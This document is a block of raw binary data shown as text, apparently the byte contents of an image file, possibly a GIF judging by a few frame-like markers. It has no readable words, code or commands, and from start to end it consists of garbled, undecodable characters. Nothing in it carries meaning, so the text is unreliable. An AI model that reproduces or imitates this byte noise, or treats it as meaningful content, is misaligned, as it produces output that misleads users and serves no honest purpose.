g�<_0%�PM���9�X���ް�s��"+�x=j��"{�9�)r`V,�~�(��ٟ/7y :�Y��8Z�����	�@����s�}�b�x�-��@��HB 
��Q���Ps S�r�Nb0�i�{�ǜīDa��
8M�|Y��:%〬�`d�z�s+�CG�DW��ڌh��L����`i��1�
N!�N�)yu����s����f��	5	�����)�����:�6��m���{���] ���ihZ @��c�cJ�[+y0*��#6Y�Vk�î�� ��P�ϊ�uJ�}�@�����cDmq�bP׎�J��S�$�Ab7�p����` 'kL1��	S�v����vj8�hs��3���gF�	��g]i�43�^v{#D��zGrP�P�'�S�/��R��@����S5`<3��>��Z�7��0�B�Dj2�x-�3����P�gZNz�Gi cp�؛��k�  �ʺ�����3�����X��>�g�����h1�g�6���ƫFM剗�q�!�e듍��J&����<C�q�4�p�k�蛦��Ϸ�hz���5���7��:4�����e���!�H1�%:~D�\�fɖ�fv�XQn��� �n���;��&��ЩH�8r��K��>�n�Kq�
S�!���f�p���I�MXԍ��~B�J
����>B�g꠾�Վ��k��
���QN\���C
��wg��/J
s�rd� c�|kF<��^��La���r|�D+���8�� �~J�b�|<��g��EF�`��@��[��[��
��]̭�P
E���`�\7Bp��Dɖl��ɨ{��c`n�p컂-xp8rǥ\7�0�z�%���D7�ǹc�d���)�qDup�L��̊N_'J�l���r�\���@�dH�J)'5I�)��\�=�x�����B&�l4�;�}�Ӫ�F����˾�M��K�U�4Ee�,���[���g3����'���� �9�	;�mȦ7]at:���ά<�F-�\����	��,�۴�;��AN@�h���[ *����.=���'q�5s�s�D�<��׬�M�^T��(��Bt;M	���t�I�P����#f�̢[��b�`���m���q�n�o�}�>vCTI��om�w}cn��ޠ�
X·��m0�wk���ff��L�I{�>!�a-�����b
��CFv�����(��L��ܬ�Ю�}ԧ����KL���٭ש-D�z سhL!_���K��a� ��s�`� C�P3d75�`�ϧ͛���C'S�� u�#LQ����{=˺�k�
����b&S�����}B\��z�s��p� �wy#CD|5���݀,)!�t��b��}ݔ��ԝ�ڽݻ)���MbV}��Z�t�� +��>1֝gp�-�ׁ��0߹��T�����ݰ��c�$�� ���ݢ]Ͱ�
N^�I��7V�9��@ؽyD�e��J��~�AL�U��E�m�'�v���ҬF�d,Wӗ�:�Qc.����v]�-�}wM���;^���t�x�Ŝ�H e0*��L[��s07�H����ԓj��iTS��M�ְ��>�}����)��n�#y��<|I'���P�_�e����,�!��"2���B'�	3����[����Վ[t9xC88�`ݛ��8>��|ݤp�r����TzB�� N@ i�S"P:0Y�������H�W��~�6�dr����#�^�0���N�N�Rʺ����P
��	��$��d7:,VMJ�$��Y��y	cj�~E6�[�E���~�F��]o�N��
}˝�&�r͋�'w%�4o�T�5�UF����|�i�;5�@�nZǡ�-�9N���� d���!�@���� 	 �MI~S�#�~A���R(�!B3r���~��;�=9�?��/��P��#	JM��"�0<�3��ӥf �,Q�#�ƀ%Ufe�L'K"5t_�����ͤ����Cf�;�;
k�n]�ԠfAF�~"}�K�䡃p���<�8����>2D �]�1�$��/���(^�椚�g�����_;�]�
~�J�z���)��JT�I�u�cI�����pp�M`��l.y�Y����=5L�5�d@d@d@�p��7�����]�A���}PA��nv�nZ�$V�T�X$Hȏ��_�N�c���qya���!GqL�L15� �6DV@d�d�
~����dH]�/���?��_����e_������b��T���I~N��I޽o�'��0�+�<��~S#
e��M�c�]�yP^@�)e�@ q�����ӵ
n{ov5sT �����y��f���=�%Mf!�+|{ߚ0����	��	����*7@�)q�\�}��[�	���c>���U[ۨ�ȿB�������P1qy��8'���}ю��P�'������������@�~� L�Iƿ�{;�	]���%�YΑ�U���"��v Hpਠ	��"�@ ��b�!o�0�#5?>�����0����� ������D��]��T��/K�q��4�76���dW���!���<c`��^��	���?�*� �Tߗ�[�����*c�k�
�������P�k�d�ۉ��/�u;������Ў�NvsT �������ErP�^�~S����@r��k��%Դ�S��c��A��wh^\��������0y0�y�/&eI�Љ�q����ϐ�ݺLQ��T�!���F��ȏ�ȏ��o�
����!�������5�`�b������ph.�d�����������	�^Id���r����L��j��U[�!���5��I��ȏ��o�h�E0��*�:�p��0��?�����d�yp7 y�]�c��!ʒ�a�q��������v�KI�L��5�J��i�����Nf@_ |��qe�*-��_���B�����P��������d�~^��\ V����q��d�q��d]�q�߫dW��!�����Ǐ��/ v3 ]My��_$�_��F��#Ad��/����7`C\�7p^�#	
y�������'8�z�p�����F(��fտ�}�T�!����0� ȏ��:���a�	�� �p�5LV��CP �nd`�����Z7��7p7p^@Ѐ�d	��d���,�C���H����KY��B�SS��!�����JǏ�M�?�n��qz������_ˠ�0�F��V`V@�P��pWP7P\p7�7p^ \�]�]�}�ۜ��>�w����P����U���@_a���?<Ǐ�$����ǐ_�M�$N��p�Y�?��9:bV`V`V`�p7P7p�p��M�7P��]	]�{����K��	�����t���}5U��p Kc���:�����o�h�������_�>`���i������bV`V`V`V`V@0�P7p�p7�7�����������kR(E���կ$�]����ȏ���p��O��	��J�eG�G�����_����}�^�W`C��V�]`V`V�]`\p��7p^py ���� 晞��̿NuM��t�$�]����ȏ���B��p���S3��p�y$��� H��.Cعi��:��I}��w�]�N�]�{@V@\�dPA��	� ��lO��/lh1�Q��z�t���ȏ�����p �`�<x��p�?r �� xg�݅�!Uڻ*/�W &�@{�d`��]�]�]��	�	�_Iq��Fq@��^�:��՟���,c M�� �ȿ���p���H�H	�躢"*��j�t����7PZ��p\@\�{����I�c�⪜	�|�MA��J�՟�T�>�A����N��!-��O�I��x��/���͊�|��PЅ�z�E�Z���]���԰� ��4�2��~�tO���U+f@r�c�) Ǐ���M��ȏ���jp�	Q�/FGj�>
����(���ʥ�؏ x��\���8]ns���9юկ�:���L��ʰU���ȏ�ȏ�ȏ����v���z��%d;��߈�Bȍ�z�7pp��Z�݅�������`��5��p�ZR��,�]����ߴ��	��Me)B`M�p�p�f K��+�F�L
$w4�(�c-y��د���7�^f�|�o���i�Y�G�t/y�]�!2y�ʐ]�<i���(�j����-��*�`���\y���ʅ�p����X�)�$�wߛvg�_��'y��+�{5���]��ǰ�Y���Ђ�m�}`p�#� gCcC7�ypCy��;�\��0홗�2c�EAٽJ�t?'P���`"��� ���"��P�6�N�w��{3�]`ڈha-��~�hnCy��y�*l��k�y�	v��Q"2�Jz߽z��5�雙�.�҂D隁z�j��jp�=�	����"�86�`y�ܞ~h7����yPɩ8���G��bB���r�_���r��VB��$��P�[%��]zXv��jP��(z$N������_��d����y ^P
�d����ûq�����ߺiKٺ���/y�}]��:��o:c��p�?�Ӧ�컂��T��(��}ȽT�D��y�h���oT>�/Wp�.JO�/W����M5U �d���Ui K�.B Bp���GvT�j0 j����@�uCHFty��)}�y�y�
v�������L�tO�]�5Ƭ���N O��ȏ�p��_���w�����i�(6�dH�(dpCHFd�Ty w�I���7~2|?!X&��؎�_�����/ B����4� B B`���p B B B�����_�Az�PRd�T6�\��\H�K�d��y@y�7�q��>�kW6R^����X�U���B���\�0�k��.l���L�A��>�Ed��@��\���\��M�y�M	�U�B�� QOD,S!�_��?'Mqߑn^j�0B��c p���δ�?ɵδi��+-�A*�@*�A*���H�/KEO7�}�TԐy����6T��O5f!�Z���]��}�Ws{p B��Bp���ȏ�ȏ�ȏ���໤��P��� �%{�H�d������y�y�y�Me��WT�Ң%��"��}��_�ߛ�>L�B���Dқ?��B��pp���V���a��[�]]���uCV�\��8tCdPy���y��~y`�v!A�Y����W�	��_�S��������S<�*�R`�ţ~6]�97 ��@� �Cd�dHF�y@Oy�y@y�I��#�BeT.-~Re��W�b����}���f f��ϴB0��ȏ���ȏ��b�Z��iپ�� 97�d�fKE��h��R��+��Th�4A��R�>5Oq��_�ЛJI��M���/��ȏ�ȏ�ȏ��Oҥ��6���m�0�	7D6DH��֐��y�y y�֐��R/�T���Ó�(�z߰��]�t߷%ȏ�p��$W<������w�qZ��mٖ]��~CH�{�`ְTd`y�\�y@����FR�*T�7{,���J��~Տ5��Ï�p �FkJ�dJ�dJ�dJ$-�9W �9!iه ��	�cK�Td�T{�{ d��y@����Re!��=-���h4�X��������0����pਘ��ȏ�ȏ�ȏ�p�����y���`�
�����T�d{`�`7�y {`]`��.>��% �n@mm����A���f�^�G�:L�p K��^�L������^l����0 ��s0 	�����CK�]`��}��nI�Bj�� *kQ�r�}��R�}��tLQ��MP��pp��M��ۥ���c�zW�W0���Ev� �	���n�`�`ְTIV,ۗ~��� L��a��>��_���t���p�M���������k�p	!黍0N��Pdsp �z�]�����n�`��c֠�"}��2����n���Fٽ��,�R��O�����Mp�p@rǏ�ȏ�ȏ�p�p�?�+lr���mt�W��08
��`_��8��K�K��}�7L�_҂-n�Ӆ�u߽�,�^���S � M��pP<���M���Ǐ���?��-��*tN��s��0@ZI���ְT�`�`�T���Ў�ꓚ�2���C�b{���;�g�@����/w�B�����_%_������p�?p�j7�Yd�j�p�j0Z� z���`I��a�aIf����r/r��E�B&$���(*32ÑT�/�ʰUB�� ȯ��t�p .M���c���0l��h���@
�?��IV�n֐d���Ş%����o��'�Gaq���ѺLQ�ĝJ�pSB�����M����A���I���c[E����ys0 �0 @
�����}�TKU� �@5�!���(�b�ڛ� 1��)�]�t?b{���NP_p�p�B`B`B`Bp���?����G�-�s���z @: ��.�pC�@O���#x�/�7yI�mm��L&C.�@�F� �S����,hju�O�1v�p���SM��!(�7�m�^dE6���9�@�`�d�T7T�5��ة�Td"&�O&��T���x�����~�#�/���?oh �{�ȏE�{E[�
��E�s��;0@�9��������}���Ы})�y9(�b��Ic.L�ȑ�-y�_��:����p�p��e��ȏ�p�M�T�|��-�s��:s0 �9P} 9� ��`�P�^�Ы�	o���n-�^�\��I|�����tϺ�0b `I.�:��:���p�^�s�pG��8��<픾k�p0x�	���KU8��r;����y�_��;R哨�.�R��O�Q���?npH��d���ǣݫ~u�W�i�
b����s0�0� 9�0�1I����>'��7F���K�ڿ��B	ѓH,#���_��8(�):� [Ő�(���[ W_d8)�,tE�� �0�� 0Ð�g9��P���
�����ז����+�ry{J�S���>���m����lL���D�����jp���s��݃�Ev�s��{ �0	����֐d���J#��=ԗPu����O�fDr�$�_��gՑ7�]����ҍ?*`����@t@��s�s0p �p ��ct��y������f �[G���4�8�㷦OtV>�B��]�X�)H��� ������/m��Az���Ԏ"� ����p0q�N
� ``�G��r���MEvʔ��mc�4���M�tN���#%��N>	�����n5Pd�o�Xd�Fs0Mq sp �	��yp^� �����y)gȐ	m-tE6�ӓ�z96�O����59���<d8lW�i�~_M�7� ��u@W?sp �
��	>�]���� ���GA�|�c\�=��愰�ڿ.���������NQ�c��/]�_ 	�<liZ =�\���\dEv Z�s@
���	{P^����P���6`\2q��ПJO�z��ˑ�_����pc����p���n��l�`z��^"�L��}	#���LT��y�^� �E)y)`�'�k�5��@M	�\g�P����Mq��?';1`� C�`F	/=l��}�{��Қ<������z6/t^��^����	�����y���/� z�&`0�S
�^���|�L���_��������`��p�����g���Y�5��B����EVd0�z �� 
!���� Zp 0s�&`��I>]��p�`d��)5O2'���1�
����� l�:
ې֌`��\����j0b����j?b{ 00jPx�1�d@o���
�	`�zy��
��ЄP�\2%�7�ޛ��db� ��p�%�g�����{P�5 !�  ,    � �  � ?	H����Ҳ�JYÇ�j	[�kY�y�6)j�%q �m�$�qS�\����l�(v��R���gv����C��f��i�1c�&���STBuJ�ځ�9s謒ˊu+9�`u�r��'�U�e���.�-�ftk2�Joq��r�fŊ��ɓhΙD��=���R�@oEz-��˘�ںY������n|�ץ6�v��m&`]�j}3<�v��B��̭t)n�Ao�C�Y���Ł}�|�hh��K�T�Kz�Ԫ��U�ou��q!�>�8���G{C,�dɘߥ�z�e�=��Z���H�q5Zi��U`��M4Q�:-��Y�u�e���o��*�d& ;�CU:��G�:��F�f��7�<��hq̈́W]�%c5��S��DXK�g��z���N�)�aTSP�T�8��9R�c�f=5�
i<�#ubZgcHgR�Ǎ}դ�w���MfX7v��cM��za�� U%ny<�q�����$�H��H j7����a�Ӑ��%�DA5�YS�e�y��gqV�� �Z�F�(���L�9J�0 Z7)��r��0����l��Ʃl�]�P{�]��4�촢B�`�S�����6���k[3�U���`������\L�:�I��Jk��G�w˪ܚ�:L�'���"��+�*4:<��:�HK�k����2�d�I����[ֿ�1t˶�<�(�@7���l�,��u�c�&kX���reLj8m��8�h�.Gm#w�<Z&��^��0��˵�<Öi�C]l�7
��,.m
Q�&��l���TlD��pU��w�S��[s��wܜ�L�KL�=��ُ��{*Tt�:�{�>v�����'t�4��_2�Q��؊փt���9.�xʚ�*�Ts�PBu�����L�:�j$��3�4�f�7N�����VD�޴���f#��n��T�L;VV��#G�:S�}:]dB�s��o��2s�����֖��Idxf���$�!�}[R�᫏4�o�^.�^�E-���&jg��E��j�^��w2S<�C� ��&2�j��Q3(·��H�^��|H��ń�RaP����� հ7�a�����-
c8�!r����mD�V3_�"�&���~��	��KN���5, �>��� ��j��8� �F�6�m�k�
�g$Y+m �mւ�i�G'��	��6�1�ᔨL�)�P ��=�8���8�i����k�|�5��h�Z�mf��M���H�2�'(��|f2�  5O���
7hف�q#�s$��K#f9�90��*QS����(��x³��C5���'l�����& ��o��#t�����,�H�,4)��آ�b��8�!g惚vC2����R���G��O�E� �H�&5�I������rsfٞ'pQi�l}��ʑ�����1J;�#�� �R��Ra��(����C%���N����n�c#c� U5�j�s @C2��GzL�c�� �U.ūS�`��ъK8�
k��F7N�:/Fb�D�7��r�� @�jR�Fq���'�I��j�F�P?�U�r�|����
9��r ԇ���>1ܳ�D�9'O����,L�J�2ɋr�yM&> �Q4 R�Ѵ_�h�Z<�PӘ�:��u���]� �ulc�=�+� D����Ks�\r�H�PH\�-Y�wB��l`�
��5B�n2��4�!����>@)V`�NZs)�h�]�pMiщX�����p#K�+�:��b=.q\���3����Xxo�ht)����cHma�g����L�+S�
'n�z��ל	τ��@0��B	�.�<��K�5��~��M���\
���d�� �����L|tT�p��] ����Ys{8��&X��sJ/�1� �;{v��I}d�^K��Z��jI(����#x5-b'x�ғ��J{;��	XvCRzq*Q���P3�<V��m:nuAS��q���n,J@RYr��xr���?9��r�=�=Zi��R�tJO	p,@)���-7I�V��qZ�@Vݍ��|)��v�R|Lxy5�'2E�E�,2woN
 ̕�Cj�]�>^C�]��[l6�)gs��G�;��8� �Tn�AF��7���oA@���+Ϝ�w�e��Ě;2IzU���3Im������]ͥ�{�t/�ԹE��ޅ��u�
k#�r!�`H=�T�_E4&݉F4���ClA�a�V��(��lz�=� �k�d)H퀅��M��'�����y��ZW����4�޴�/�"<1[䥛(��3�����a����_7���ڜ̱DN	Ó�>�?D���>_,�~Ǵ7�B��W,#�7�N����Q/G9~C�!Z3tYa�T~E%vU'iw}�c:��C
2I?�>�W�t�w�w~�,�V5mw��K�C%2�|�At�B�w�uy�$�0v s`&b
*�׀�&����z�Q��w����F�~:�S;D5���>��P�c�jS|[�^g��$6J���pU��g�L�D �`X�����"����4�@�EX\�7q�gE&NaSj�pvR;��(DPւ��7ea  �� O�]�H��WB�R~�Gp#�;G�;�oy��G7\�E��v#��3k�"�p����@��Q��x��h�`
h���Ga���Q�%��v��Q�4f�&�(w�4I��m���~��F�[���p�Ł�B �tY8�5�F�Y����/[�!���%b"6�����"�Lm�E������ٸۨj�@��wt���������K�Is�*y�!y�	���s��3'M��W�O�r�jF���,���1���'U�8{��H�����_�1Wz��8a&ccI�	Z���8��v�۰Te���W��b!β�3������>,��+��+Fy8�b2�@L+Ȃ3�b٠lO$E�)H�9��l���fm�y$ei�I���xqjRi	�5%����2�D9��1FF|)QAAu
Ās�G��``\$`����]~t
%3V:a��Gv���'
C7	C���{	��X)	u��R�GV�#=��P2��{�����p�YM���	{QE��g�f� Vt"g
���I+d)zv���)d'l9�vvV�����yh��+��6��yxQJ��TZ���y� 	ˀs�9z"d3�zX�z��z��W��j�������	�&oQr�C-�i|��@ȐTgh��|B:�[I��O�7VJ�����8
�������+z\���0s	x4�_���W>��r��{M��%	Mp�єa�{*F�	��� n��zŉ~x�������\zK��qa
�iTY�2��G�9Z�otj�*yO�U�w*L*j�8!����5 N�tˉ�J������9��9Va�vW7xr�7�Pĩ �E�p�ڬv��:	r�|��@ء�z�C�� ��0Nqw�7���R��8����i�=h�0v,K)��'Āx�G3�]��aR p[�+��p��sb�C��	�`�ߪ���	N��j�V����#����ȥ~T�YBQ����j 됉թ�4_�pp"zy�����G���`�8&~���Ex��ʢN�:әL�3��N;��j���	h1��� ��G�]��R�Pbh+v̄��G�������TD��媟�X�k��_Y���"�����
/D#y�A�@�(H��iP�Di b7�p��|ت��`��j��`e�"�{�qI���{�K���*;��D)��	>�#�{yp@+�n�GV���X��t�
��+��Y��8�� !�@�G��7YJ+k:%�ŷ��;�늫W�C��jTJ		��׾��R4�L7�RmK������[�XIH�fg��J��)k����5��}���4����+=t�J�z��08�4�e0� ����GQ���빚�
G
��J�t�0�{��g�g�뢜8\
�
x��K+���7L
�	�:��:-�PP���Wy%pT<U�aL��{�K�"�)� ��;	� ���w~���J�8Ld;|F��t����sl)��
i�G�� �g�©���ġ���`� �P !<����`����p�wi�r|���5�����;�D�t���T���G�j'�\lB�Q�0��d�u�|
�G"��6+��g_� �v�	[��춄4"���		<ʟ\�?\���\�F�� ݰĲ6��,E�Ն��b�G�����sې��,���p_�`�g<�Y(�S
|p��������g~���\�y
��Ǐ�E�o�D��%cJ���"�h�l�a����,�)Ɠ�(Д ��"9������.�
�ڌ	�E�i��_[t��#�@W���m}  b�bq*�[l�6ۖ�L��,�����0�:Vb�x�3Ӹ &bs5�|&A]C�ʫ��P��BI��E�K�џ���NT :AM�����ϫ�[��� ��\��1`�3}�3�	��1�`e��s���x���`Ϣj��g	��K��4E��-�(���ۇ�3����]��@�H��� ��A�Z�:h1L�M�nM���DݷS��J�a�,�O����r*��}!���)����=-���֓	\=���M.@F�~�n�<��:װ�m�s}Խ�	
̀	~�W��aR���������0\~�l_��{1Ӌ��]�X�C�x����.�����gm}���m�I��K�z-Z v�5�F������xV�5c������=��{y�j$��[�*�m#�]Ԗ�����`����c�oJ�D*�7[����M�#�QE��P5,-�Uj�K������mSݔ�P��D������d�' �(��� ۞~p���Hm$�筠Q�
T�^��[�jʱ������>�����M���98�3�w�f B��$ۛ.O}$F�����^U�g����+���@�������ƹ�#=V�7
9
�>��D�,���A
vN �n��n����~�|��e�oK����WN���_���Nd�	��`�l����,��1��g-=��JM���
�ꂔ�����p�p:���]�����7P��?O�r�cH��+�}�g���C׶p��
81�U$��Gp��
I� �	5��귲Ȩw��4�A�V@}�BϺ]��$��IO�����|���	���@�W����b�q�G��4:�9C���mk_�����뽰���y@u����J������O .w@��ѻuMf-���1n�����G�'d�	-o�f'a�5	�/�G/����������	�ډj�߮�q�E�_� ���p��0��v�Q��*�~�xn�	O�,�9+r��x�� ��m���� έ��/��O�f�>Ƅ��Z��׭�<>QD���Tf�`f`��a����L��0�9�o��:�?L�j�PC����������	����<&8#S��7CJ/�MT�`����[W�
}�Zqz�p p�� ��t����9[�ʀ��M�W�0�������0������\��:���/�����M���%�>ʧa����p�`��.�Jeiz�t��?�������Y�n]	���״���u?�Ny`��.:�t*� |�GvB��u�b p�顮��u	C�5��x�`��q���Ggn�P�P�Z���d�	���/����q>T���m��H�J�5|��SAm�6���ml���J&�aj��}c��a�N�&��h�I�'n?_?������㽯��߁��K�
j���:���;/��ENp�y%�fЉ���}�M�PRA')�A��	@q�f�W`n�P�P�����p���?����\#�>4ʝ
3��I��|���;�=���.p�a*�q�
0B���!CLa��� n�hnW`n�P������y�G�\��OA�-1����0鱮;�Q�L��O�{�� ��Sl�h������d$<�§�n�x�fn������>�^�@�/�6���QY�L����ρ���;�@�}�ypp� 0�p p p p�]��8)�?�)(�1$\�@qW`n�fn�����?�^���_�@��	�0�s=Г
�/�ܬ����;��l�t��3q���p p p p�]�0��*Ez)P�?x!�E�W`n�N����>�^@р�y����2�%o�
��
�/�����u;����DBp��ǞWf�M`B`p p p��JǠU�[QLe�p����e��hn �W@�?���^�����{���_�G�ð��
=�����Ha;�@�}��p Ǯ�r fp����O��>���B��S��\���`0l����?_??�^P�����_2muj�
�[
��c��_��;�{��
����p �Ha�p p@��հ��j�>�FW4I���>���H[�j�?����^�������{�����%�O��
]~�2�.�p��@���m h pp���c p p��~Ĭ[$�UQ�B� ��������u��\�_�h��Y?_?_?����	��ښ�=���гb~���A����҉p�O���Gb p fp��'���:z+����g��u_�u��>��������?y���/��6��`�
��L���By���lNp� p ǎQp p0�~$f@�դE�SmR�^�7_��8\��\u_�u_�u�_�V��?�?�?���5��=c�]F�@A�����.L��-$.��;/r����0�p p�p pp�yp �Z���^M��� g���7өkn���]����������{0����d����H<�
�4�
ϵ����;�ŗ�j��p �pp�_ p �D�lf p�a�Ĭv � ��5��%z땺w�Y��ܿ�]�]�] �]�]�]��?���A���5
3=�Ϯ��u�(��R���;���TB p p p �.p pর��}�p �Z��m��^� z7onnm����������{�]�������ٚ�(
��\Ä�P{iס��;/r;��lN p 0p �np ���Wp p ��G��^�P_��~�`��Y���+�C_^��*�1p1�d �4��=�.�C2�K��X��[��;/[Oe��]p�  p p �E�c p pp�n��j`�%B���7���_�(�ܲ/�>�3q t u@
y��	έ�5�5�����:�J��;����G gbc;�p p p p p p p�a��E/�'z���y����K+�n��@�0�d0��mu3�9#�'3�p�{;���$���H��f`���p`t̊��7����7��1?�\>/�����s��^`�7��\	\@H*뻻�;�/r]���lE�0P�u�@p�����Ej z����^��Ei.1.���ఏ����;|Y�����`��x"�{;�ȱ$���	��E��*d�z��^��0�� ~P��\�������>��� �oc;/r����7�±�;�����;�RA��6���
_D��E�dEYTE]T4o������6�5bB	i����܁_�
^ ���ڰ����o��Px�퐍���;;��o`�N��i�Z��q4�3�7��A�hVA�3#=�\�������?Oр����W�f�xd�"��Sq!�	��$
�=&�0�_�WN`t:�`E]D	��Ӊ��6?~S����J���
x� ����*#����!��@�(.٧�Dp�΁Xp Fn���E��mF�5;�U���C�?�� � ��ɐ��a��+߻��""w��󫆌 0p ��� /�p` �nJ]�;F&��	��w]�}4�-�v�������`���͂��dƻ�\�'�G�~	G��L�.p �f0�p p���.f~�=`V��_�1h��ʭ�{@A��{�ܹ;	Y-����>.d�;��b�.��	�i�p KM� ��M M�Tq� dV�E���5�1ބy �����/��@<�B�xBQ�!͑�	7��$o��� lppJp RXt��c p`7� Fά]t�X:;���㩿{���1�����v���#��2��ة��a("��;?�yB0p b`�"p f M p�p`p pІ\�E�xE���y�\���1~߿���{���`��B�Q;�����SU�N=�SA�;��o�So�Wp`B M f G�p ��p p p �tzBƬ�y>P�����\1�:������w���`<b��|��:oDI�6-;��;��;O�;��$i b6p ���������G�gE̊EéCGy��1���1��C��1���p��������	����(��AV�u;O�;��R�:���v�c p�O�Kp+p f@pK�}h�CG � ����˽ܿ���1��=w���`ր
�6�ٟ�f$��}������;��1�/�}�p`p p p����p p ����X ����CW�������1no������@Aʝ��������>x�d�/P��';��;����-[�p M p p�`J�� �OpEH(~�PC7tÐ�~߿������ ��������� �5����(���;��;���o��G�.M p��GI��n
�0_�)~�7�:	
� �u�\3���1�����ܿ`�&�E�(����=��;��;��;��;/u��Gp p�O~$p`M`M M`M`M`p�O���Z �'~�EP@�&����`1�����{�zT���"����5���sdj����;��RA���T 0p p��� f p ���p p t�E�{�'~[4t	@	h���u������1�p�=������3�]���vh�fNv��;��;�������~* M M N���]p �]�e p f П�'~�'~�7C'�������1n�`��� �w�������׍#�~Kf�0�A9��BT��R!٤O�;O��m��p p p p�ON p %]� p� t*W��'~�0 �'~�W ��
��C1�������`���`�`�h�q&P �`7��*�z�㤿��"���;
}4p p`p p�B p p p p p p t*Uv���'~�7 �0 T4
�� �����������`�`AAÀ����R��b������;��	��q�Rq�(p p p�R pB p M f f M p t*��)~�0�0 s0���0t�������0�m�0�0��`�0��/��v+���5/�}_�gn�;�p	��;/r;/�/p`B�p�O� R!HB p�a�$�iyp �0�%P	P������\co���`���ʭ�;��J�  ��5~�`[��;����;�$RA�h�Wp D�p �$�p M0���B��p mH�0XCwsp�3q�P
p	�
��0n������`�=�uԖ�Ax+�x&�%`�]=��{;��[��`oTq!��Gpp�c p�O~$p �p p p�p@��YMįs0����z�P	@_R�>43��`�`����ڰ�q+ݶd���K���%W�ↇ�;!:A�J�D� c p�OP�N�J��p t�iY ��u�XpP�  8_���`oa�`�`\SG��C1�FG��M��
����%;�x�%����;?�Hu� 0p �ĚN p���$p t:_��8L���z�PC� ��#�`�`�`�`Ð�`\CA�m����A��7��x!=7�{��$;��	��)�4p �ĚN p�O�gf`p p������o��:�WPP�ڬo�0�`���`�`� S���W6�F���8���r-#Z{�p���e�:�$RA���
*�D�� M �mX p p p ǮUr@����?\t >0�	
7�5�`���`���d�^-1B�2V���-`��?�'�p�����;!S��
�hR���DR`��l b �B@��j��X o|��0�0�w00�0���>4����P��O�,�s,z@��2'se�J��;���/q��$�*H����`o��0�w p� �p��m�0�0�`���u�,�f��,G[�=�F�I�;Q�@S�{;��R�z�'t��PN�OdEH޼��`�ǰz�s�Ep0�0����?�0�`�`�P֠��� ��Sh��2���9�8v��!�o�U�`����v�U�/����}���Q��
 �^�<�0\�p� ����0�`o15J�.���I]ӧ��5�Ñ�;gMBB�@f�ώ�;��=;6��>
�mn#�ϒL����r�d��0�p 	��=�P��`-�=� ��d1V�pCV���˹��;F�+�"|r;��;�Sѧ�笞_� �0��
#�̷�� �5��w�|�sp��7�0p ��m�0֠5
� �����M����5�d��D"��� G�{	��;��w������0
�����c��*,RE��O���p�s ~0�7�0ed�-�֠�}�텰 ^p��jC���~kͩ��	t乞�uX3������}q0�_�>�|�RU ��i�n��,kE7�p 0p���C->�֐�����ާa4_A�����8A����?��������7Vzz:����Yɂ�X���3�����*�N�d��5pp00;��ى�x�Z���`�1�� ��O�� �@	1��#tz}J+ʠ]m!a�x� ��ꪮQ�.��N\ NWD̚�k2�o\�Ews0 p @��-�1�1.�����i���fy�����H@(w�b���]-���-��7�
	?������{�:���b�ƎE�:L| �w m��fmӝ���%��@m��1��"����	�)@��5A�'���.�;��Ja�e�_�ح �=����\�BȠ\o�L|s0L|�`%�k�%��x@2�q��U8<��=��>�3ixR��;��y9V���>
/�·c��~��eZ�n��Ƅ0�}{ ␻�lӏ����Z�Z� A���	��D��\up���msx1���;��;�ptT�i��|��ĵ�3!�_�mY�����J���/-6�%�_���z �_�\�r��Z��ٶ�k�6�!��q��:��.�=	Γ�D7��\�F��0p 0C����Z00P�~��u�BY�]�s��ϐ�z
��9����!�5�p?
z�N�[�ޒ\�k2�pF���s0�p 0p 	0����0$� ���Z�p >� s _4_љj���iV�γ)"�;O�;��`4�g�^	�
�4�}�u�� �ے !�  ,    � �  � ?	H����	��e�V�kmyZu͘1��tUS�i�&q�!k�qdHq:��6�%��(�Ty��0\�2n�%q�*�>�1D�S�-TD�U��i8�J�Z|�̫X�jݺ�/eJk-�D6��y�8�]i�6EmG�dӥ]��eùL���9�N�[1�0TO�6
k�,�H�^D|�����iΌ��������sY��h5v���-ޚl�ҽ2�<�~=}ÍQ���?�J���j��MG��x�9��ϛ�<l���7��xR�(�4k�����ܖ�s�Ĺ(�<���Ikd���L��������;)Ew:�A��&2��Hp�J��51�U�& ]�^���V5�]cZ��U�*}�Ta���pH�W�c��8�}��)��E!7���.qYx-"�V3ܽ6j?a��^�Yo@^4\��$7�r�$֟�Z���h�gL_k5�!Gr���)��O�t�vR�2$�2S_�y2f�U}#e�Q��f"�J��ruN/b=��Q�8^�j$XD���x&ec_Ը�z�{����xiQ�(�|3*�TT�ej�U�(���/щ�O�dBg�"�*|��Xn����+�8�⢎uc+f/��z컼��V��~j�m�D$v|v��w���ם���mR�
�苷�Y#U�®R����9��g�Ӱ�ݪFR�'�E���X���n��c��7YXJ��M�k��[��<L�����,r��L�{��E.'j��?.��5n�:��.���ƪ�	7"3�٠��o�����}�'���<�7���γ4��7�7�.������}6lF�ǝ���֩A�l�8��7�\��K�@�J)/�M�����i�$�(�_��'�jW��"'�]��Y{�կ�T�����'����C��d��>�4�߮6�#����N��>�-7Ǘ�F棯�������O�Uң)�^�d��'��������"��1��ƭN G����#ʰ�}���3h�}� ��T��#M�I)��8p�;���T�3�X`7<�,�h�=x��0_HC��HD �y�#�(!����.*dᐦ�?{��m�a�1�UÅ�:����G�Ç��`��5>� ���h�Q��A�>��
� �<�qPݖ+R+�7RL��V��Ibn��v��o�����@M
�ې��<AG�dmf�D#�Jz��ӈo���f�n#����U�X$0�n �� 4 `4C��yF{�!�G�)��qC2�*%W��
@q��`�*/��z�2�[On��WQ�/w�")��E  �$'����@�a����O~��z���&��Y�Xe#ZiN"mI�NkѺ<�lL�ۢ,��To�$�>�i�co?l#z�SF��L�b��i�R��
Y0A2'����$im�\w�dw `�ݧ��<L����[ĺH�ә�����]P�Iθ�����Z"��i��ۘ����5�1  >8`�����h3�A�  4��l�Ul���J^��=� �%�Q�z��np�Ш;5tC]�52}��@A�6��e,?sKD8"��98�Ϥ��+\a+���q��-p��T��x�L�%�{V��d�4]7S6��[8�֘�}���1�q=L��� ���1P�K\ϐc1��
/�B�6w�~�^t5�K)4�������Q���y�,f�	f>�h�Oz�c~��Y���:�	%�V�1u�c�XVn�`����G<��m����F+�{G��DU�VA��@�)�J;��eq���\�\T
a���>|�<���HV���?ma�8+ܸ
�04Z����}!�+ @����D���FO��x�f�
("������2~��k�tó(��,b�V4�c$q+8F{T���0&#7��1�u��51��ftS*�D�;��6��5H���)zSBY��a�\�4Dj��]{@׳��m�=QP�q��H�Ḃ��i����5U8�'�!�k���?K`ڴЩ�<�=�v�����[��q�0A�hH��+}l3����oD�u�"r��j�r��(ez��
